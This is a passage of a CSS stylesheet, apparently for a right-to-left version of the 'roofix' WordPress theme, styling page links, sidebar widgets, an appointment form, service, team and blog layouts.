    color: #ffffff;
    transition: all 0.5s ease-out;
  }
  .header-icon-light a:hover i {
    color: #ee212b;
  }
  .header-icon-light a:hover i:before {
    color: #ee212b;
  }
}
@media only screen and (min-width: 1200px) {
  .full-width-compress > * {
    padding-right: 60px;
    padding-left: 60px;
  }
  .full-width-left-compress .container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .full-width-compress2 > * {
    padding-right: 25px;
    padding-left: 25px;
  }
}
@media only screen and (min-width: 1200px) {
  .header-style-2 .new-header-2.full-width-compress {
    padding-right: 60px;
    padding-left: 60px;
  }
  .header-style-2 .new-header-2.full-width-compress .container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .header-style-2 .full-width-left-compress .container-fluid {
    padding-right: 30px;
    padding-left: 30px;
  }
  .header-style-2 .full-width-compress2 > * {
    padding-right: 25px;
    padding-left: 24px;
  }
}
@media only screen and (max-width: 991px) {
  .sidebar-break-md {
    margin-top: 4rem;
  }
  .header-icon-mobile a i {
    font-weight: 500;
    font-size: 20px;
    color: #9f9f9f;
    transition: all 0.5s ease-out;
  }
  .header-icon-mobile a i:before {
    margin-right: 0;
    color: #9f9f9f;
    transition: all 0.5s ease-out;
  }
  .header-icon-mobile a:hover i {
    color: #ee212b;
  }
  .header-icon-mobile a:hover i:before {
    color: #ee212b;
  }
}
@media only screen and (max-width: 575px) {
  .text-center--mb {
    text-align: center !important;
  }
  .nav-control-top {
    position: relative;
  }
  .nav-control-top .owl-controls i {
    color: #ee212b;
    display: block;
    line-height: 20px;
    transition: all 0.3s ease-out;
  }
  .nav-control-top .owl-controls .owl-nav {
    margin-top: 0;
  }
  .nav-control-top .owl-controls .owl-nav > div {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: transparent;
    border: 1px solid #ee212b;
    opacity: 1;
    font-size: 16px;
    margin: 0 2px;
    height: 30px;
    width: 30px;
    transition: all 0.3s ease-out;
  }
  .nav-control-top .owl-controls .owl-prev {
    right: -15px;
  }
  .nav-control-top .owl-controls .owl-prev:hover {
    background: #ee212b;
    transition: all 0.3s ease-out;
  }
  .nav-control-top .owl-controls .owl-prev:hover i {
    color: #ffffff;
  }
  .nav-control-top .owl-controls .owl-next {
    left: -15px;
  }
  .nav-control-top .owl-controls .owl-next:hover {
    background: #ee212b;
    transition: all 0.3s ease-out;
  }
  .nav-control-top .owl-controls .owl-next:hover i {
    color: #ffffff;
  }
}
.single-blog-content-holder input[type="password"] {
  height: 32px;
}
.entry-content {
  word-wrap: break-word;
  overflow-wrap: normal;
  overflow-wrap: break-word;
}
.roofix-page-links {
  margin-bottom: 40px;
}
.roofix-page-links span.page-links-title {
  font-weight: 600;
  color: #393738;
  margin-left: 5px;
  padding: 0;
}
.roofix-page-links span.page-links-title > span {
  color: #fff;
}
.roofix-page-links > span {
  font-size: 18px;
  color: #fff;
  padding: 5px;
}
.roofix-page-links {
  margin-bottom: 40px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  padding-top: 30px;
  clear: both;
}
.roofix-page-links > span.post-page-numbers {
  font-weight: 500;
  font-size: 16px;
  background-color: #ee212b;
  color: #fff;
  display: inline-block;
  height: 40px;
  width: 44px;
  text-align: center;
  line-height: 40px;
  transition: all 0.5s ease-out;
  line-height: 2.12;
  border-radius: 4px;
  margin-right: 10px;
}
.roofix-page-links > span.post-page-numbers:hover {
  color: #fff;
}
.roofix-page-links > span.post-page-numbers:hover > span {
  color: #fff;
}
.roofix-page-links a,
.roofix-page-links a:link,
.roofix-page-links a:visited {
  margin-right: 10px;
  background-color: #ebebeb;
  font-weight: 500;
  font-size: 16px;
  color: #393738;
  display: inline-block;
  height: 40px;
  width: 44px;
  text-align: center;
  line-height: 40px;
  transition: all 0.5s ease-out;
  border-radius: 4px;
}
.roofix-page-links a:hover,
.roofix-page-links a:link:hover,
.roofix-page-links a:visited:hover {
  background-color: #ee212b;
  color: #fff;
}
.roofix-page-links a:hover > span,
.roofix-page-links a:link:hover > span,
.roofix-page-links a:visited:hover > span {
  color: #fff;
}
.roofix-page-area .comments-area {
  border-top: 1px solid #ebebeb;
  padding-top: 43px !important;
  margin-top: 45px !important;
}
.mc4wp-response {
  text-align: center;
  color: #fff;
}
.news-meta-info.mar20-ul {
  padding-right: 0;
}
.sidebar-widget-area .widgets ul li ul.children,
.sidebar-widget-area .widgets ul li ul.sub-menu {
  padding-right: 3px;
}
.sidebar-widget-area .widgets ul li {
  padding-right: 11px;
}
.comments-area .main-comments.pingback .comments-body {
  margin-right: 0;
}
.comments-area .main-comments.pingback .imgholder {
  margin-left: 0;
}
nav.pagination-area.comment-pagination {
  padding-top: 0;
  margin-top: 0;
  padding-bottom: 40px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
}
nav.pagination-area.comment-pagination > ul li a {
  font-size: 12px;
  padding: 10px 15px;
  display: block;
  width: inherit;
  background-color: #d21c1d;
  line-height: 1.7;
}
nav.pagination-area.comment-pagination > ul li a:hover {
  background-color: #ee212b;
  color: #fff;
}
.post-each-single .news-meta-info {
  padding-right: 0;
  margin-right: 0;
}
.news-meta-info {
  margin-bottom: 20px;
  font-size: 15px;
}
.news-meta-info li {
  display: inline;
  font-weight: 500;
  font-size: 15px;
}
.news-meta-info li a {
  color: #707173;
}
.news-meta-info li a:hover {
  color: #ee212b;
}
.news-meta-info.mar20-ul li {
  margin-left: 20px;
  font-weight: 500;
  font-size: 15px;
}
.news-meta-info.mar20-ul li i {
  color: #ee212b;
  margin-left: 5px;
}
.news-meta-info.mar20-ul li a {
  color: #707173;
}
.news-meta-info.mar20-ul li a:hover {
  color: #ee212b;
}
.widgets {
  margin-bottom: 30px;
}
.widget-department-info ul {
  margin-top: 30px;
  box-shadow: 0 1px 20px 0 rgba(218, 227, 232, 0.75);
  border-radius: 4px;
  padding: 15px 30px;
  width: 100%;
}
.widget-department-info ul li {
  width: 100%;
  font-weight: 500;
  padding-right: 15px !important;
}
.widget-department-info ul li a {
  position: relative;
  display: block;
  padding-right: 20px;
  padding-left: 10px;
  padding-bottom: 15px;
  padding-top: 15px;
  border-bottom: 1px solid #d9d9d9;
  color: #393738;
  transition: all 0.5s ease-out;
}
.widget-department-info ul li a:after {
  content: "";
  position: absolute;
  height: 25px;
  width: 2px;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  z-index: 1;
  font-size: 28px;
  background-color: #d9d9d9;
  transition: all 0.5s ease-out;
}
.widget-department-info ul li a:before {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  color: #d9d9d9;
  transition: all 0.5s ease-out;
}
.widget-department-info ul li a:hover {
  color: #ee212b;
}
.widget-department-info ul li a:hover:after {
  background-color: #ee212b;
}
.widget-department-info ul li a:hover:before {
  color: #ee212b;
}
.widget-department-info ul li .active {
  color: #ee212b;
}
.widget-department-info ul li .active:after {
  background-color: #ee212b;
}
.widget-department-info ul li .active:before {
  color: #ee212b;
}
.widget-department-info ul li:last-child a {
  border-bottom: none;
}
.rt_widget_open_hour.single-sidebar {
  background-color: #f8f8f8;
  padding: 30px;
}
.rt_widget_open_hour.single-sidebar .footer-opening-hours li {
  margin-bottom: 0;
  border-bottom: 0;
  padding-right: 0;
}
.rt_widget_open_hour.single-sidebar .footer-opening-hours li span {
  display: block;
  clear: both;
}
.rt_widget_open_hour.single-sidebar .footer-opening-hours li span.os-close {
  display: inline-block;
  clear: inherit;
  color: #ee212b;
}
.rt_widget_open_hour.single-sidebar .footer-opening-hours li::before {
  display: none;
}
.rt_widget_open_hour.single-sidebar .footer-opening-hours li::after {
  display: none;
}
.menu-departments-container .menu li {
  margin-bottom: 0;
  border-bottom: 0;
}
.menu-departments-container .menu li::before {
  display: none;
}
.menu-departments-container .menu li::after {
  display: none;
}
.menu-departments-container ul {
  margin-top: 30px;
  box-shadow: 0 1px 20px 0 rgba(218, 227, 232, 0.75);
  border-radius: 4px;
  padding: 15px 30px;
  width: 100%;
}
.menu-departments-container ul li {
  width: 100%;
}
.menu-departments-container ul li a {
  position: relative;
  display: block;
  padding-right: 20px;
  padding-left: 10px;
  padding-bottom: 15px;
  padding-top: 15px;
  border-bottom: 1px solid #d9d9d9;
  color: #393738;
  transition: all 0.5s ease-out;
}
.menu-departments-container ul li a:after {
  content: "";
  position: absolute;
  height: 25px;
  width: 1px;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  z-index: 1;
  font-size: 28px;
  background-color: #d9d9d9;
  transition: all 0.5s ease-out;
}
.menu-departments-container ul li a:before {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  color: #d9d9d9;
  transition: all 0.5s ease-out;
}
.menu-departments-container ul li a:hover {
  color: #ee212b;
}
.menu-departments-container ul li a:hover:after {
  background-color: #ee212b;
}
.menu-departments-container ul li a:hover:before {
  color: #ee212b;
}
.menu-departments-container ul li .active {
  color: #ee212b;
}
.menu-departments-container ul li .active:after {
  background-color: #ee212b;
}
.menu-departments-container ul li .active:before {
  color: #ee212b;
}
.menu-departments-container ul li:last-child a {
  border-bottom: none;
}
.widget-call-to-action-light {
  background-color: #ffffff;
  padding: 30px 20px 20px;
  border-radius: 4px;
  border: 1px solid #cccccc;
}
.widget-call-to-action-light .media img {
  margin-top: 5px;
}
.widget-call-to-action-light .media .media-body h4 {
  color: #393738;
  margin-bottom: 10px;
  font-weight: 500;
}
.widget-call-to-action-light .media .media-body span {
  color: #393738;
  display: block;
  margin-bottom: 10px;
}
.widget-ad-area {
  position: relative;
  border-radius: 4px;
  text-align: center;
}
.widget-ad-area .item-btn-wrap {
  position: absolute;
  bottom: 30px;
  right: 0;
  left: 0;
  width: 100%;
  text-align: center;
}
.widget-ad-area .item-btn {
  border-radius: 4px;
  padding: 16px 30px;
  color: #393738;
  background-color: #ffffff;
  transition: all 0.3s ease-out;
}
.widget-ad-area .item-btn i {
  color: #ee212b;
  margin-right: 15px;
  transition: all 0.3s ease-out;
}
.widget-ad-area .item-btn:hover {
  background-color: #ee212b;
  color: #ffffff;
}
.widget-ad-area .item-btn:hover i {
  color: #ffffff;
}
.widget-schedule {
  background-color: #f8f8f8;
  padding: 30px;
  border-radius: 4px;
}
.widget-schedule ul li {
  margin-bottom: 15px;
  padding-right: 0 !important;
}
.widget-schedule ul li span.bold5 {
  font-weight: 500;
}
.widget-schedule ul li:last-child {
  margin-bottom: 0;
}
.aj-departments .item-title {
  margin-bottom: 10px;
}
.aj-departments span.degree {
  margin-bottom: 3px !important;
}
.aj-departments .designation {
  margin-bottom: 5px;
}
.widget-appointment {
  background-color: #ee212b;
  padding: 30px;
  border-radius: 4px;
}
.widget-appointment form {
  margin-top: 30px;
}
.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #a6bfff;
}
.widget-appointment .select2-container--classic .select2-selection--single {
  background-color: #2555d0;
  border: 1px solid #2555d0;
  border-radius: 4px;
}
.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: transparent;
}
.widget-appointment .select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #a6bfff transparent transparent transparent;
}
.widget-appointment .select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #a6bfff transparent;
}
.widget-appointment .select2-container--classic.select2-container--open.select2-container--below .select2-selection--single,
.widget-appointment .select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border: 1px solid #ee212b;
}
.widget-appointment input {
  height: 52px;
  font-size: 16px;
  padding: 5px 15px;
  color: #ffffff;
  border: 1px solid #2555d0;
}
.widget-appointment .form-control {
  color: #ffffff !important;
  background: #2555d0 !important;
  border-radius: 4px !important;
  border: 1px solid #2555d0 !important;
}
.widget-appointment .form-control:focus {
  border-color: #2555d0;
}
.widget-appointment textarea {
  font-size: 16px;
  padding: 15px;
  color: #393738;
  border: 1px solid #2555d0;
  border-radius: 4px;
}
.widget-appointment textarea:focus {
  border-color: #2555d0;
}
.widget-appointment input.form-control::-webkit-input-placeholder,
.widget-appointment textarea.form-control::-webkit-input-placeholder {
  color: #a6bfff;
}
.widget-appointment input.form-control::-moz-placeholder,
.widget-appointment textarea.form-control::-moz-placeholder {
  color: #a6bfff;
}
.widget-appointment input.form-control:-moz-placeholder,
.widget-appointment textarea.form-control:-moz-placeholder {
  color: #a6bfff;
}
.widget-appointment input.form-control:-ms-input-placeholder,
.widget-appointment textarea.form-control:-ms-input-placeholder {
  color: #a6bfff;
}
.widget-appointment .form-group {
  margin-bottom: 15px;
  position: relative;
}
.widget-appointment .form-group i {
  color: #a6bfff;
  position: absolute;
  left: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.widget-appointment .item-btn {
  padding: 12px 25px;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #ffffff;
  color: #393738;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  font-size: 16px;
  font-weight: 500;
  cursor: pointer;
  text-transform: capitalize;
  border-radius: 4px;
  transition: all 0.3s ease-out;
}
.widget-appointment .item-btn i {
  margin-right: 10px;
  position: inherit;
  transform: inherit;
  color: #393738;
  font-size: 14px;
  transition: all 0.3s ease-out;
}
.widget-appointment .item-btn:hover {
  background-color: transparent;
  box-shadow: inherit;
  color: #ffffff;
}
.widget-appointment .item-btn:hover i {
  color: #ffffff;
}
@media only screen and (max-width: 991px) {
  .sidebar-widget-area {
    margin-top: 3rem;
    margin-bottom: 40px;
  }
}
.sidebar-widget-area .widgets {
  margin-bottom: 40px;
}
.sidebar-widget-area .widgets .section-title {
  color: #d21c1d;
  text-transform: capitalize;
  font-weight: 700;
  font-size: 22px;
}
.sidebar-widget-area .widgets .section-title-light {
  color: #ffffff;
  text-transform: capitalize;
  font-weight: 700;
}
.sidebar-widget-area .widgets:last-child {
  margin-bottom: 0 !important;
}
.modal-list li {
  display: block;
}
.modal-list li span {
  display: inline-block;
  min-width: 93px;
  font-weight: 500;
  text-align: left;
  margin-left: 8px;
}
.error-box-layout1 .item-btn {
  display: inline-block;
  border: 2px solid #396cf0;
  border-radius: 4px;
  color: #396cf0;
  font-weight: 500;
  padding: 15px 50px 13px;
  transition: all 0.3s ease-out;
}
.error-box-layout1 .item-btn:hover {
  background-color: #396cf0;
  color: #ffffff;
}
.error-box-layout1 .title {
  color: #393738;
  letter-spacing: 8px;
  margin-left: -8px;
}
.img-border-radius img {
  border-radius: 4px;
}
.single-service-box-layout1 .main-img {
  margin-bottom: 30px;
}
.single-service-box-layout1 .item-content .item-info {
  margin-bottom: 7rem;
}
.single-service-box-layout1 .item-content .item-info .item-subtitle {
  font-size: 24px;
  font-weight: 500;
  color: #393738;
  margin-bottom: 14px;
  line-height: 1.5;
}
@media only screen and (max-width: 991px) {
  .single-service-box-layout1 .item-content .item-info .item-subtitle {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .single-service-box-layout1 .item-content .item-info .item-subtitle {
    font-size: 20px;
  }
}
@media only screen and (max-width: 575px) {
  .single-service-box-layout1 .item-content .item-info .item-subtitle {
    font-size: 18px;
  }
}
.single-service-box-layout1 .item-content .item-info p {
  margin-bottom: 35px;
}
.single-service-box-layout1 .item-content .more-info {
  margin-bottom: 30px;
}
.single-service-box-layout1 .item-content .more-info .more-info-box {
  margin-bottom: 4rem;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-img {
  position: relative;
  padding-right: 32px;
  z-index: 2;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-img img {
  border-radius: 4px;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-img:after {
  position: absolute;
  top: -32px;
  right: 0;
  z-index: -1;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-img-2 {
  position: relative;
  padding-left: 32px;
  z-index: 2;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-img-2 img {
  border-radius: 4px;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-img-2:after {
  position: absolute;
  top: -32px;
  left: 0;
  z-index: -1;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-content ul li {
  padding-right: 7rem;
  position: relative;
}
@media only screen and (max-width: 575px) {
  .single-service-box-layout1 .item-content .more-info .more-info-box .item-content ul li {
    padding-right: 10rem;
  }
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-content ul li .sl-number {
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  background-color: #ebebeb;
  font-size: 24px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 575px) {
  .single-service-box-layout1 .item-content .more-info .more-info-box .item-content ul li .sl-number {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-content ul li h4 {
  font-weight: 500;
  margin-bottom: 10px;
}
.single-service-box-layout1 .item-content .more-info .more-info-box .item-content ul li:hover .sl-number {
  background-color: #ee212b;
  color: #ffffff;
}
.single-service-box-layout1 .item-content .item-gallery .item-title {
  font-size: 24px;
  font-weight: 500;
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img {
  margin: 30px 0 55px;
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img {
  position: relative;
  text-align: center;
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img img {
  border-radius: 4px;
  box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.3);
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img .item-icon {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  z-index: 2;
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img .item-icon .play-btn {
  display: inline-block;
  height: 55px;
  width: 55px;
  line-height: 61px;
  border-radius: 50%;
  background-color: #ee212b;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 767px) {
  .single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img .item-icon .play-btn {
    height: 50px;
    width: 50px;
    line-height: 50px;
  }
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img .item-icon .play-btn i:before {
  font-size: 24px;
  color: #ffffff;
  margin-right: 8px;
}
@media only screen and (max-width: 767px) {
  .single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img .item-icon .play-btn i:before {
    font-size: 20px;
  }
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img .item-icon .play-btn:hover {
  background-color: #ffffff;
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .item-img .item-icon .play-btn:hover i:before {
  color: #ee212b;
}
.single-service-box-layout1 .item-content .item-gallery .gallery-img .popup-overlay:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
.single-service-box-layout1 .item-content .item-services {
  background-color: #f8f8f8;
  padding: 40px 50px 30px;
  border-radius: 4px;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .single-service-box-layout1 .item-content .item-services {
    padding: 40px 30px 30px;
  }
}
.single-service-box-layout1 .item-content .item-services .item-title {
  font-size: 24px;
  font-weight: 500;
}
.single-service-box-layout1 .item-content .item-services .service-list {
  display: -ms-flexbox;
  display: flex;
  margin-top: 30px;
}
@media only screen and (max-width: 767px) {
  .single-service-box-layout1 .item-content .item-services .service-list {
    display: block;
  }
}
.single-service-box-layout1 .item-content .item-services .service-list ul {
  margin-left: 30px;
}
.single-service-box-layout1 .item-content .item-services .service-list ul:last-child {
  margin-left: 0;
}
.single-service-box-layout1 .item-content .item-services .service-list ul li {
  color: #707173;
  margin-bottom: 15px;
  position: relative;
  padding-right: 30px;
}
.single-service-box-layout1 .item-content .item-services .service-list ul li i {
  position: absolute;
  top: 5px;
  right: 0;
  color: #ee212b;
}
/*-------------------------------------
#. Single Team
---------------------------------------*/
.single-team-box-layout1 {
  margin-left: 30px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .single-team-box-layout1 {
    margin-bottom: 0;
    padding-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .single-team-box-layout1 {
    margin-left: 0 !important;
  }
}
.single-team-box-layout1 .media-body-content .section-title {
  color: #000;
  font-size: 36px;
  font-weight: 700;
  line-height: 28px;
  margin-bottom: 5px;
}
.single-team-box-layout1 .media-body-content .section-subtitle {
  color: #444;
  font-size: 18px;
  font-weight: 700;
  line-height: 48px;
  margin-bottom: 23px;
  position: relative;
  padding-bottom: 17px;
}
.single-team-box-layout1 .media-body-content .section-subtitle:before {
  content: "";
  height: 4px;
  width: 15px;
  background-color: #ffa996;
  position: absolute;
  bottom: 0px;
  right: 0px;
  border-radius: 10px;
  border: none;
}
.single-team-box-layout1 .media-body-content .section-subtitle:after {
  content: "";
  height: 4px;
  width: 34px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0px;
  right: 20px;
  border-radius: 10px;
  border: none;
}
.single-team-box-layout1 .media-body-content .heading-title {
  color: #393738;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
}
.single-team-box-layout1 .media-body-content .team-list1 {
  margin-bottom: 25px;
  margin-right: 0;
}
.single-team-box-layout1 .media-body-content .team-list1 li {
  color: #707173;
  margin-bottom: 5px;
  list-style: none;
}
.single-team-box-layout1 .media-body-content .team-list1 li:last-child {
  margin-bottom: 0;
}
.single-team-box-layout1 .media-body-content .team-list1 li i {
  font-size: 8px;
  color: #ee212b;
  font-weight: 700;
  margin-left: 10px;
}
.single-team-box-layout1 .media-body-content .team-list2 {
  margin-right: 0;
}
.single-team-box-layout1 .media-body-content .team-list2 li {
  color: #707173;
  margin-bottom: 5px;
  list-style: none;
}
.single-team-box-layout1 .media-body-content .team-list2 li:last-child {
  margin-bottom: 0;
}
.single-team-box-layout1 .media-body-content .team-list2 li i {
  font-size: 8px;
  color: #ee212b;
  font-weight: 700;
  margin-left: 10px;
}
.single-team-box-layout1 .item-social {
  margin-bottom: 0;
  padding-right: 0;
  margin-right: 0;
  position: absolute;
  text-align: center;
  bottom: -27px;
  right: 0;
  left: 0;
}
.single-team-box-layout1 .item-social li {
  display: inline-block;
  font-size: 18px;
  color: #ee212b;
  list-style: none;
  margin-left: 5px;
}
.single-team-box-layout1 .item-social li:first-child {
  margin-left: 0;
}
.single-team-box-layout1 .item-social li a {
  color: #fa360a;
  background-color: #fff;
  font-size: 20px;
  height: 55px;
  width: 55px;
  line-height: 55px;
  text-align: center;
  border: none;
  border-radius: 50%;
  display: inline-block;
  transition: all 0.3s ease-in-out;
  box-shadow: 0px 14px 38px 0px rgba(0, 0, 0, 0.1);
}
.single-team-box-layout1 .item-social li a:hover {
  color: #fff;
  background-color: #ee212b;
}
.single-team-box-layout1 .item-img {
  background-color: #c6d2e2;
  border-radius: 4px;
  text-align: center;
}
.single-team-box-layout1 .item-content {
  padding-left: 2rem;
}
@media only screen and (max-width: 767px) {
  .single-team-box-layout1 .item-content {
    padding-left: 0 !important;
  }
}
.single-team-box-layout1 .item-content .item-title {
  font-weight: 700;
  margin-bottom: 4px;
}
.single-team-box-layout1 .item-content .item-subtitle {
  font-size: 18px;
  margin-bottom: 30px;
  color: #707173;
}
@media all and (max-width: 767.98px) {
  .single-team-box-layout1 .item-content .item-mail {
    display: block !important;
  }
}
.single-team-box-layout1 .item-content .item-mail i {
  font-size: 20px;
  color: #ee212b;
  margin-left: 16px;
}
.single-team-box-layout1 .item-content .item-mail .item-list {
  margin-left: 15px;
}
@media all and (max-width: 767.98px) {
  .single-team-box-layout1 .item-content .item-mail .item-list {
    margin-left: 0;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 11px;
  }
}
.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #f5f5f5;
}
.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #f5f5f5;
}
.item-single-image .item-img {
  position: relative;
  text-align: center;
}
.item-single-image .item-img img {
  border-radius: 4px;
  box-shadow: 0 5px 13px 0 rgba(0, 0, 0, 0.3);
}
.item-single-image .item-img .item-icon {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  transform: translateY(-50%);
  z-index: 2;
}
.item-single-image .item-img .item-icon .play-btn {
  display: inline-block;
  height: 55px;
  width: 55px;
  line-height: 61px;
  border-radius: 50%;
  background-color: #ee212b;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 767px) {
  .item-single-image .item-img .item-icon .play-btn {
    height: 50px;
    width: 50px;
    line-height: 50px;
  }
}
.item-single-image .item-img .item-icon .play-btn i:before {
  font-size: 24px;
  color: #ffffff;
  margin-right: 8px;
}
@media only screen and (max-width: 767px) {
  .item-single-image .item-img .item-icon .play-btn i:before {
    font-size: 20px;
  }
}
.item-single-image .item-img .item-icon .play-btn:hover {
  background-color: #ffffff;
}
.item-single-image .item-img .item-icon .play-btn:hover i:before {
  color: #ee212b;
}
.item-single-image .popup-overlay:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
}
#respond form p.comment-form-cookies-consent input {
  height: inherit !important;
  border-radius: 3px;
  margin-left: 5px;
}
.wp-block-columns.has-2-columns .wp-block-column {
  margin-bottom: 0;
}
.breadcrumb-area .entry-breadcrumb span a,
.breadcrumb-area .entry-breadcrumb span a span,
.breadcrumb-area .entry-breadcrumb span a:hover,
.breadcrumb-area .entry-breadcrumb span a:hover span {
  transition: all 0.3s ease-out;
}
.single-blog-box-layout1 .post-img {
  margin-bottom: 25px;
}
.single-blog-box-layout1 .post-img img {
  border-radius: 4px;
}
.single-blog-box-layout1 .entry-meta {
  margin-bottom: 10px;
  padding-right: 0;
  margin-right: 0;
}
.single-blog-box-layout1 .entry-meta li {
  display: inline-block;
  margin-left: 30px;
  position: relative;
  margin-bottom: 10px;
}
.single-blog-box-layout1 .entry-meta li:last-child {
  margin-left: 0;
}
.single-blog-box-layout1 .entry-meta li i {
  font-size: 15px;
  color: #d21c1d;
  margin-left: 10px;
}
.single-blog-box-layout1 .entry-meta li a {
  color: #707173;
  transition: all 0.3s ease-out;
}
.single-blog-box-layout1 .entry-meta li a:hover {
  color: #ee212b;
}
.single-blog-box-layout1 .entry-meta li .author {
  color: #d21c1d;
}
.single-blog-box-layout1 .item-content {
  position: relative;
  margin-bottom: 20px;
}
.single-blog-box-layout1 .item-content .entry-meta {
  margin-bottom: 10px;
  margin-right: 0;
}
.single-blog-box-layout1 .item-content .entry-meta li {
  display: inline-block;
  margin-left: 30px;
  position: relative;
  margin-bottom: 10px;
}
.single-blog-box-layout1 .item-content .entry-meta li:last-child {
  margin-left: 0;
}
.single-blog-box-layout1 .item-content .entry-meta li i {
  font-size: 15px;
  color: #d21c1d;
  margin-left: 10px;
}
.single-blog-box-layout1 .item-content .entry-meta li a {
  color: #707173;
  transition: all 0.3s ease-out;
}
.single-blog-box-layout1 .item-content .entry-meta li a:hover {
  color: #ee212b;
}
.single-blog-box-layout1 .item-content .entry-meta li .author {
  color: #d21c1d;
}
.single-blog-box-layout1 .item-content .others-info {
  margin-top: 3rem;
}
.single-blog-box-layout1 .item-content .others-info .info-content .other-title {
  font-size: 24px;
  font-weight: 500;
  color: #393738;
  margin-bottom: 14px;
}
@media only screen and (max-width: 991px) {
  .single-blog-box-layout1 .item-content .others-info .info-content .other-title {
    font-size: 22px;
  }
}
@media only screen and (max-width: 767px) {
  .single-blog-box-layout1 .item-content .others-info .info-content .other-title {
    font-size: 20px;
  }
}
.single-blog-box-layout1 .item-content .others-info .item-img {
  margin-bottom: 30px;
  margin-top: 4px;
}
@media only screen and (max-width: 1199px) {
  .single-blog-box-layout1 .item-content .others-info .item-img {
    text-align: center;
  }
}
.single-blog-box-layout1 .item-content .others-info .item-img img {
  border-radius: 4px;
}
.single-blog-box-layout1 .item-tag-area {
  margin-bottom: 50px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: justify;
      justify-content: space-between;
  border-top: 1px solid #e4e4e4;
  border-bottom: 1px solid #e4e4e4;
  padding: 30px 0;
}
@media only screen and (max-width: 767px) {
  .single-blog-box-layout1 .item-tag-area {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
@media only screen and (max-width: 767px) {
  .single-blog-box-layout1 .item-tag-area .item-tag {
    margin-bottom: 10px;
  }
}
.single-blog-box-layout1 .item-tag-area .item-tag ul {
  padding: 0;
}
.single-blog-box-layout1 .item-tag-area .item-tag ul li {
  display: inline-block;
  margin-bottom: 10px;
}
.single-blog-box-layout1 .item-tag-area .item-tag ul li i {
  font-size: 18px;
  color: #707173;
  margin-left: 8px;
}
.single-blog-box-layout1 .item-tag-area .item-tag ul li a {
  padding: 5px;
  color: #707173;
  transition: all 0.3s ease-out;
}
.single-blog-box-layout1 .item-tag-area .item-tag ul li a:hover {
  color: #393738;
}
.single-blog-box-layout1 .item-tag-area .item-social {
  margin-bottom: 0;
  padding-right: 0;
}
.single-blog-box-layout1 .item-tag-area .item-social ul li {
  display: inline-block;
  margin-left: 2px;
  margin-bottom: 0;
}
.single-blog-box-layout1 .item-tag-area .item-social ul li:last-child {
  margin-left: 0;
}
.single-blog-box-layout1 .item-tag-area .item-social ul li a {
  text-align: center;
  width: 40px;
  height: 40px;
  display: block;
  font-size: 14px;
  border-radius: 100%;
